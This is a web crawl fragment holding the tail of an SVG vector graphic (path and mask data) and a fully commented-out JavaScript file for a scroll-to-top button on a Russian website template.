399.034 194.925 358.132 180.298 321.131C178.691 317.065 177.097 313.075 175.522 309.175C175.686 312.321 175.769 315.49 175.769 318.677C175.769 390.492 133.593 452.439 72.6988 481.021ZM-3.08328 404.873C-50.4577 404.873 -88.8623 366.403 -88.8623 318.949C-88.8623 271.494 -50.4577 233.024 -3.08328 233.024C44.2911 233.024 82.6957 271.494 82.6957 318.949C82.6957 366.403 44.2911 404.873 -3.08328 404.873Z" fill="white"/>
<path d="M-56.1404 41.9924L-55.3983 42.6627L-56.1404 41.9924ZM57.8505 44.3719L57.0822 45.012L57.8505 44.3719ZM-193.791 209.782L-194.644 209.259L-193.791 209.782ZM-235.86 306.631L-234.919 306.969L-235.86 306.631ZM-271.981 416.55L-271.025 416.842L-271.981 416.55ZM-212.855 512.54L-213.028 513.525L-212.855 512.54ZM-97.5716 531.509L-97.72 532.498L-97.5716 531.509ZM93.2843 531.622L93.4278 532.611L93.2843 531.622ZM212.273 512.753L212.439 513.739L212.273 512.753ZM270.993 413.171L271.936 412.837L270.993 413.171ZM229.587 301.647L230.517 301.279H230.517L229.587 301.647ZM187.325 209.443L186.48 209.979L187.325 209.443ZM17.1284 78.294L17.8968 77.654L17.1284 78.294ZM-16.8104 77.5192L-16.0684 78.1895L-16.8104 77.5192ZM87.1338 163.934L86.628 164.797L87.9157 163.311L87.1338 163.934ZM-91.4562 162.835L-92.2221 162.192L-90.961 163.703L-91.4562 162.835ZM-181.917 313.389L-180.917 313.418L-182.855 313.043L-181.917 313.389ZM-185.982 324.553L-185.041 324.891L-185.982 324.553ZM-221.291 432.025L-222.247 431.733H-222.247L-221.291 432.025ZM-203.71 460.335L-203.537 459.35V459.35L-203.71 460.335ZM-89.7061 479.096L-89.5577 478.107L-89.7061 479.096ZM-79.9315 480.544L-80.0761 481.533L-79.501 479.641L-79.9315 480.544ZM72.6988 481.021L72.2739 480.116L72.8375 482.012L72.6988 481.021ZM85.6786 479.17L85.8221 480.16L85.6786 479.17ZM203.468 460.49L203.302 459.504L203.468 460.49ZM221.025 430.84L220.082 431.173L221.025 430.84ZM180.298 321.131L181.228 320.763L180.298 321.131ZM175.522 309.175L176.449 308.8L174.523 309.227L175.522 309.175ZM-88.8623 318.949H-87.8623H-88.8623ZM-55.3983 42.6627C-24.8969 8.89601 28.0732 10.1879 57.0822 45.012L58.6188 43.7319C28.8362 7.979 -25.5599 6.64642 -56.8825 41.3221L-55.3983 42.6627ZM-192.938 210.304C-167.417 168.661 -97.9006 89.7148 -55.3983 42.6627L-56.8825 41.3221C-99.3358 88.3201 -169.003 167.421 -194.644 209.259L-192.938 210.304ZM-234.919 306.969C-221.496 269.612 -206.591 232.581 -192.938 210.304L-194.644 209.259C-208.417 231.733 -223.381 268.946 -236.801 306.293L-234.919 306.969ZM-271.025 416.842C-261.53 385.741 -248.59 345.017 -234.919 306.969L-236.801 306.293C-250.487 344.384 -263.439 385.142 -272.938 416.258L-271.025 416.842ZM-212.683 511.555C-256.589 503.863 -284.136 459.79 -271.025 416.842L-272.938 416.258C-286.404 460.369 -258.103 505.628 -213.028 513.525L-212.683 511.555ZM-97.4232 530.52C-136.663 524.632 -179.82 517.312 -212.683 511.555L-213.028 513.525C-180.159 519.283 -136.984 526.606 -97.72 532.498L-97.4232 530.52ZM-2.89682 541.054C-22.0327 541.054 -59.0256 536.283 -97.4232 530.52L-97.72 532.498C-59.3638 538.254 -22.212 543.054 -2.89682 543.054V541.054ZM93.1408 530.632C53.723 536.348 16.0831 541.054 -2.89682 541.054V543.054C16.2572 543.054 54.0529 538.321 93.4278 532.611L93.1408 530.632ZM212.107 511.767C177.934 517.524 133.401 524.794 93.1408 530.632L93.4278 532.611C133.71 526.77 178.26 519.497 212.439 513.739L212.107 511.767ZM270.05 413.504C285.545 457.324 257.771 504.074 212.107 511.767L212.439 513.739C259.321 505.841 287.847 457.836 271.936 412.837L270.05 413.504ZM228.657 302.015C243.62 339.867 258.713 381.442 270.05 413.504L271.936 412.837C260.595 380.765 245.492 339.164 230.517 301.279L228.657 302.015ZM186.48 209.979C198.574 229.062 214.022 264.992 228.657 302.015L230.517 301.279C215.894 264.288 200.381 228.178 188.169 208.908L186.48 209.979ZM57.0822 45.012C97.9715 94.0979 164.295 174.973 186.48 209.979L188.169 208.908C165.898 173.765 99.4666 92.7679 58.6188 43.7319L57.0822 45.012ZM17.8968 77.654C8.63205 66.5321 -7.9726 66.2434 -17.5525 76.8489L-16.0684 78.1895C-7.3067 68.4899 7.87173 68.7442 16.3601 78.9341L17.8968 77.654ZM87.9157 163.311C64.5425 133.998 38.5981 102.505 17.8968 77.654L16.3601 78.9341C37.0569 103.78 62.9913 135.261 86.352 164.558L87.9157 163.311ZM87.6397 163.072C60.9984 147.448 29.9857 138.493 -3.11191 138.493V140.493C29.6203 140.493 60.2849 149.348 86.628 164.797L87.6397 163.072ZM-3.11191 138.493C-35.4207 138.493 -65.7428 147.026 -91.9514 161.966L-90.961 163.703C-65.046 148.931 -35.0642 140.493 -3.11191 140.493V138.493ZM-17.5525 76.8489C-39.6693 101.333 -67.3483 132.56 -92.2221 162.192L-90.6903 163.478C-65.8382 133.872 -38.177 102.665 -16.0684 78.1895L-17.5525 76.8489ZM-182.855 313.043C-184.207 316.707 -185.564 320.434 -186.923 324.215L-185.041 324.891C-183.684 321.115 -182.329 317.393 -180.979 313.735L-182.855 313.043ZM-186.923 324.215C-200.197 361.158 -212.866 401.002 -222.247 431.733L-220.334 432.317C-210.957 401.601 -198.299 361.791 -185.041 324.891L-186.923 324.215ZM-222.247 431.733C-226.313 445.052 -217.931 458.859 -203.882 461.32L-203.537 459.35C-216.409 457.095 -224.047 444.479 -220.334 432.317L-222.247 431.733ZM-203.882 461.32C-171.184 467.048 -128.494 474.287 -89.8546 480.085L-89.5577 478.107C-128.174 472.312 -170.845 465.077 -203.537 459.35L-203.882 461.32ZM-89.8546 480.085C-86.5461 480.582 -83.2843 481.065 -80.0761 481.533L-79.787 479.554C-82.9926 479.086 -86.2518 478.603 -89.5577 478.107L-89.8546 480.085ZM-182.993 318.677C-182.993 390.494 -141.048 452.496 -80.3621 481.446L-79.501 479.641C-139.516 451.011 -180.993 389.696 -180.993 318.677H-182.993ZM-182.916 313.36C-182.968 315.126 -182.993 316.899 -182.993 318.677H-180.993C-180.993 316.918 -180.968 315.165 -180.917 313.418L-182.916 313.36ZM72.8375 482.012C77.0726 481.418 81.406 480.8 85.8221 480.16L85.5351 478.181C81.122 478.821 76.7917 479.438 72.5601 480.031L72.8375 482.012ZM85.8221 480.16C125.519 474.404 169.613 467.207 203.634 461.476L203.302 459.504C169.287 465.234 125.21 472.428 85.5351 478.181L85.8221 480.16ZM203.634 461.476C218.233 459.016 226.845 444.299 221.968 430.506L220.082 431.173C224.544 443.791 216.679 457.25 203.302 459.504L203.634 461.476ZM221.968 430.506C210.719 398.695 195.861 357.781 181.228 320.763L179.368 321.498C193.988 358.484 208.837 399.372 220.082 431.173L221.968 430.506ZM181.228 320.763C179.62 316.695 178.025 312.703 176.449 308.8L174.595 309.549C176.169 313.447 177.762 317.434 179.368 321.498L181.228 320.763ZM176.769 318.677C176.769 315.472 176.686 312.287 176.521 309.122L174.523 309.227C174.687 312.356 174.769 315.507 174.769 318.677H176.769ZM73.1237 481.927C134.357 453.186 176.769 390.894 176.769 318.677H174.769C174.769 390.091 132.83 451.693 72.2739 480.116L73.1237 481.927ZM-89.8623 318.949C-89.8623 366.954 -51.0116 405.873 -3.08328 405.873V403.873C-49.9038 403.873 -87.8623 365.853 -87.8623 318.949H-89.8623ZM-3.08328 232.024C-51.0116 232.024 -89.8623 270.943 -89.8623 318.949H-87.8623C-87.8623 272.045 -49.9038 234.024 -3.08328 234.024V232.024ZM83.6957 318.949C83.6957 270.943 44.845 232.024 -3.08328 232.024V234.024C43.7372 234.024 81.6957 272.045 81.6957 318.949H83.6957ZM-3.08328 405.873C44.845 405.873 83.6957 366.954 83.6957 318.949H81.6957C81.6957 365.853 43.7372 403.873 -3.08328 403.873V405.873Z" fill="#85878E" mask="url(#path-1-inside-1)"/>
<mask id="path-3-inside-2" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M-145.764 316.41C-145.764 394.075 -82.9102 457.035 -5.37617 457.035C72.1579 457.035 135.012 394.075 135.012 316.41C135.012 238.744 72.1579 175.784 -5.37616 175.784C-82.9102 175.784 -145.764 238.744 -145.764 316.41ZM-88.8622 318.949C-88.8622 366.403 -50.4577 404.873 -3.08324 404.873C44.2912 404.873 82.6957 366.403 82.6957 318.949C82.6957 271.494 44.2912 233.024 -3.08324 233.024C-50.4576 233.024 -88.8622 271.494 -88.8622 318.949Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M-145.764 316.41C-145.764 394.075 -82.9102 457.035 -5.37617 457.035C72.1579 457.035 135.012 394.075 135.012 316.41C135.012 238.744 72.1579 175.784 -5.37616 175.784C-82.9102 175.784 -145.764 238.744 -145.764 316.41ZM-88.8622 318.949C-88.8622 366.403 -50.4577 404.873 -3.08324 404.873C44.2912 404.873 82.6957 366.403 82.6957 318.949C82.6957 271.494 44.2912 233.024 -3.08324 233.024C-50.4576 233.024 -88.8622 271.494 -88.8622 318.949Z" fill="white"/>
<path d="M-145.764 316.41H-146.764H-145.764ZM-5.37616 175.784V174.784V175.784ZM-88.8622 318.949H-87.8622H-88.8622ZM-5.37617 456.035C-82.3564 456.035 -144.764 393.524 -144.764 316.41H-146.764C-146.764 394.626 -83.4641 458.035 -5.37617 458.035V456.035ZM134.012 316.41C134.012 393.525 71.604 456.035 -5.37617 456.035V458.035C72.7118 458.035 136.012 394.626 136.012 316.41H134.012ZM-5.37616 176.784C71.604 176.784 134.012 239.295 134.012 316.41H136.012C136.012 238.194 72.7118 174.784 -5.37616 174.784V176.784ZM-144.764 316.41C-144.764 239.295 -82.3564 176.784 -5.37616 176.784V174.784C-83.4641 174.784 -146.764 238.194 -146.764 316.41H-144.764ZM-3.08324 403.873C-49.9038 403.873 -87.8622 365.853 -87.8622 318.949H-89.8622C-89.8622 366.954 -51.0115 405.873 -3.08324 405.873V403.873ZM81.6957 318.949C81.6957 365.853 43.7373 403.873 -3.08324 403.873V405.873C44.8451 405.873 83.6957 366.954 83.6957 318.949H81.6957ZM-3.08324 234.024C43.7373 234.024 81.6957 272.045 81.6957 318.949H83.6957C83.6957 270.943 44.8451 232.024 -3.08324 232.024V234.024ZM-87.8622 318.949C-87.8622 272.045 -49.9038 234.024 -3.08324 234.024V232.024C-51.0115 232.024 -89.8622 270.943 -89.8622 318.949H-87.8622Z" fill="#85878E" mask="url(#path-3-inside-2)"/>
<mask id="path-5-inside-3" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M99.2175 538.791C57.5189 544.859 17.4318 549.904 -2.71826 549.904C-23.0309 549.904 -62.4101 544.792 -103.009 538.677C-144.544 532.422 -190.087 524.674 -224.286 518.67C-269.617 510.711 -298.146 465.196 -284.627 420.782C-274.768 388.396 -261.154 345.397 -246.723 305.101C-232.568 265.577 -216.761 226.134 -202.264 202.472C-175.225 158.337 -101.094 74.2927 -56.8719 25.3748C-25.3283 -9.51798 29.3827 -8.16142 59.3628 27.816C101.915 78.8803 172.632 165.035 196.123 202.114C208.972 222.395 225.384 260.704 240.838 299.897C256.657 340.013 272.563 383.94 284.35 417.34C300.338 462.642 271.6 510.92 224.444 518.882C188.869 524.889 141.853 532.587 99.2175 538.791ZM37.8522 45.7408C18.7082 22.7671 -16.0469 21.9682 -36.1011 44.1518C-81.0299 93.8511 -153.026 175.702 -178.388 217.099C-203.977 258.865 -238.247 364.568 -257.84 428.936C-266.406 457.075 -248.414 486.005 -219.444 491.092C-151.225 503.069 -38.2906 521.904 -2.71826 521.904C32.6748 521.904 148.798 503.258 219.782 491.273C249.908 486.187 268.114 455.469 257.946 426.658C234.468 360.13 194.833 252.398 172.47 217.099C150.206 181.956 81.0001 97.5202 37.8522 45.7408Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M99.2175 538.791C57.5189 544.859 17.4318 549.904 -2.71826 549.904C-23.0309 549.904 -62.4101 544.792 -103.009 538.677C-144.544 532.422 -190.087 524.674 -224.286 518.67C-269.617 510.711 -298.146 465.196 -284.627 420.782C-274.768 388.396 -261.154 345.397 -246.723 305.101C-232.568 265.577 -216.761 226.134 -202.264 202.472C-175.225 158.337 -101.094 74.2927 -56.8719 25.3748C-25.3283 -9.51798 29.3827 -8.16142 59.3628 27.816C101.915 78.8803 172.632 165.035 196.123 202.114C208.972 222.395 225.384 260.704 240.838 299.897C256.657 340.013 272.563 383.94 284.35 417.34C300.338 462.642 271.6 510.92 224.444 518.882C188.869 524.889 141.853 532.587 99.2175 538.791ZM37.8522 45.7408C18.7082 22.7671 -16.0469 21.9682 -36.1011 44.1518C-81.0299 93.8511 -153.026 175.702 -178.388 217.099C-203.977 258.865 -238.247 364.568 -257.84 428.936C-266.406 457.075 -248.414 486.005 -219.444 491.092C-151.225 503.069 -38.2906 521.904 -2.71826 521.904C32.6748 521.904 148.798 503.258 219.782 491.273C249.908 486.187 268.114 455.469 257.946 426.658C234.468 360.13 194.833 252.398 172.47 217.099C150.206 181.956 81.0001 97.5202 37.8522 45.7408Z" fill="white"/>
<path d="M99.2175 538.791L99.3615 539.781L99.2175 538.791ZM-103.009 538.677L-103.158 539.666L-103.009 538.677ZM-224.286 518.67L-224.113 517.685L-224.286 518.67ZM-284.627 420.782L-283.67 421.073L-284.627 420.782ZM-246.723 305.101L-245.781 305.438L-246.723 305.101ZM-202.264 202.472L-203.117 201.949L-202.264 202.472ZM-56.8719 25.3748L-56.1301 26.0454L-56.8719 25.3748ZM59.3628 27.816L58.5945 28.4562L59.3628 27.816ZM196.123 202.114L196.967 201.579L196.123 202.114ZM240.838 299.897L241.768 299.53L240.838 299.897ZM284.35 417.34L283.407 417.673L284.35 417.34ZM224.444 518.882L224.277 517.896L224.444 518.882ZM-36.1011 44.1518L-35.3593 44.8224V44.8224L-36.1011 44.1518ZM37.8522 45.7408L38.6205 45.1006L37.8522 45.7408ZM-178.388 217.099L-177.536 217.622L-178.388 217.099ZM-257.84 428.936L-258.797 428.645L-257.84 428.936ZM-219.444 491.092L-219.616 492.077L-219.444 491.092ZM219.782 491.273L219.949 492.259L219.782 491.273ZM257.946 426.658L258.889 426.325L257.946 426.658ZM172.47 217.099L173.315 216.564L172.47 217.099ZM-2.71826 550.904C17.5193 550.904 57.6849 545.846 99.3615 539.781L99.0735 537.802C57.353 543.873 17.3443 548.904 -2.71826 548.904V550.904ZM-103.158 539.666C-62.5803 545.777 -23.121 550.904 -2.71826 550.904V548.904C-22.9409 548.904 -62.24 543.806 -102.86 537.688L-103.158 539.666ZM-224.458 519.655C-190.257 525.66 -144.705 533.409 -103.158 539.666L-102.86 537.688C-144.383 531.435 -189.918 523.689 -224.113 517.685L-224.458 519.655ZM-285.583 420.491C-299.28 465.487 -270.373 511.593 -224.458 519.655L-224.113 517.685C-268.861 509.828 -297.012 464.905 -283.67 421.073L-285.583 420.491ZM-247.664 304.764C-262.103 345.082 -275.723 388.098 -285.583 420.491L-283.67 421.073C-273.814 388.694 -260.205 345.713 -245.781 305.438L-247.664 304.764ZM-203.117 201.949C-217.674 225.711 -233.511 265.245 -247.664 304.764L-245.781 305.438C-231.624 265.908 -215.847 226.558 -201.411 202.994L-203.117 201.949ZM-57.6137 24.7042C-101.811 73.5945 -176.018 157.717 -203.117 201.949L-201.411 202.994C-174.432 158.958 -100.377 74.9908 -56.1301 26.0454L-57.6137 24.7042ZM60.131 27.1758C29.7643 -9.26562 -25.6594 -10.6429 -57.6137 24.7042L-56.1301 26.0454C-24.9972 -8.3931 29.0011 -7.05723 58.5945 28.4562L60.131 27.1758ZM196.967 201.579C173.433 164.431 102.662 78.2148 60.131 27.1758L58.5945 28.4562C101.168 79.5458 171.831 165.64 195.278 202.649L196.967 201.579ZM241.768 299.53C226.321 260.354 209.876 221.954 196.967 201.579L195.278 202.649C208.068 222.837 224.448 261.055 239.908 300.263L241.768 299.53ZM285.293 417.007C273.504 383.602 257.593 339.663 241.768 299.53L239.908 300.263C255.72 340.364 271.622 384.277 283.407 417.673L285.293 417.007ZM224.61 519.868C272.375 511.804 301.489 462.898 285.293 417.007L283.407 417.673C299.187 462.385 270.826 510.037 224.277 517.896L224.61 519.868ZM99.3615 539.781C142.008 533.575 189.033 525.875 224.61 519.868L224.277 517.896C188.706 523.902 141.698 531.599 99.0735 537.802L99.3615 539.781ZM-35.3593 44.8224C-15.7154 23.0928 18.327 23.8717 37.084 46.381L38.6205 45.1006C19.0894 21.6625 -16.3783 20.8437 -36.843 43.4812L-35.3593 44.8224ZM-177.536 217.622C-152.234 176.323 -80.3134 94.5496 -35.3593 44.8224L-36.843 43.4812C-81.7465 93.1525 -153.819 175.082 -179.241 216.577L-177.536 217.622ZM-256.883 429.227C-247.089 397.05 -233.628 354.55 -219.421 314.879C-205.203 275.18 -190.269 238.405 -177.536 217.622L-179.241 216.577C-192.096 237.559 -207.091 274.518 -221.304 314.204C-235.527 353.918 -248.998 396.453 -258.797 428.645L-256.883 429.227ZM-219.271 490.107C-247.657 485.123 -265.272 456.785 -256.883 429.227L-258.797 428.645C-267.539 457.365 -249.172 486.887 -219.616 492.077L-219.271 490.107ZM-2.71826 520.904C-20.4142 520.904 -57.4605 516.21 -98.6898 510.001C-139.886 503.796 -185.165 496.095 -219.271 490.107L-219.616 492.077C-185.504 498.066 -140.207 505.771 -98.9877 511.978C-57.8019 518.181 -20.5947 522.904 -2.71826 522.904V520.904ZM219.616 490.287C184.127 496.279 137.358 503.935 95.0413 510.094C52.6909 516.257 14.8907 520.904 -2.71826 520.904V522.904C15.0659 522.904 53.0239 518.229 95.3293 512.073C137.668 505.911 184.454 498.252 219.949 492.259L219.616 490.287ZM257.003 426.991C266.963 455.213 249.133 485.303 219.616 490.287L219.949 492.259C250.683 487.07 269.265 455.725 258.889 426.325L257.003 426.991ZM171.625 217.634C182.747 235.19 198.214 270.856 213.86 310.534C229.492 350.18 245.266 393.732 257.003 426.991L258.889 426.325C247.148 393.056 231.366 349.478 215.72 309.801C200.088 270.156 184.556 234.307 173.315 216.564L171.625 217.634ZM37.084 46.381C80.2531 98.1859 149.405 182.561 171.625 217.634L173.315 216.564C151.006 181.352 81.7471 96.8545 38.6205 45.1006L37.084 46.381Z" fill="#85878E" mask="url(#path-5-inside-3)"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tigroteh.ru/local/templates/tigrotech2/js/toUp.js?17430773221491
body_size: 393
content:
// var toUp = {
//     contentSpace: 80,
//     timeout: 0,
//     init: function() {
//         this.btn = document.querySelector("div.to-up-button");
//         this.setRight();
//         this.btn.addEventListener("click", this.scroll);
//         window.addEventListener("scroll", this.showBtn);
//         BX.ready(this.showBtn);
//     },
//     setRight: function(){
//         var windowWidth = document.documentElement.offsetWidth;
//         var contentWidth = document.querySelector("div.wrapper").offsetWidth;
//         if(windowWidth <= contentWidth) {
//             return false;
//         }
//         this.btn.style.right = (windowWidth - contentWidth)/2 - this.contentSpace + "px";
//     },
//     scroll: function(){
//         var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
//         var speed = document.body.scrollHeight/40;
//         if(scrollTop >= 0)
//         {
//             window.scrollBy(0, -speed);
//             toUp.timeout = setTimeout(toUp.scroll, 10);
//         }
//     },
//     showBtn: function() {
//         var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
//         if(scrollTop > document.querySelector("header").offsetHeight)
//             toUp.btn.classList.add("active");
//         else
//             toUp.btn.classList.remove("active");
//         if(scrollTop < 1)
//             clearTimeout(toUp.timeout);
//     }
// };

// toUp.init();